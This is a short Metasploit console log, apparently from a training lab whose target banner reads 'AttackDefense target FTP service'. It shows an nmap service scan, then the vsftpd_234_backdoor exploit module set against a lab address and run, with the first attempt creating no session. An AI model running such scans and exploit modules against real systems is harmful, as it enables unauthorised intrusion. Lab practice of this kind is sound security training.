 msf6 auxiliary(scanner/portscan/tcp) > nmap -sS -sV -p 1234 localhost
[*] exec: nmap -sS -sV -p 1234 localhost

Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-15 19:53 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000056s latency).
Other addresses for localhost (not scanned): ::1

PORT     STATE SERVICE VERSION
1234/tcp open  ftp     vsftpd 2.0.8 or later
Service Info: Host: Welcome

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.52 seconds
msf6 auxiliary(scanner/portscan/tcp) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.153.57.3
RHOSTS => 192.153.57.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit

[*] 192.153.57.3:21 - Banner: 220 Welcome to AttackDefense target FTP service.
[*] 192.153.57.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit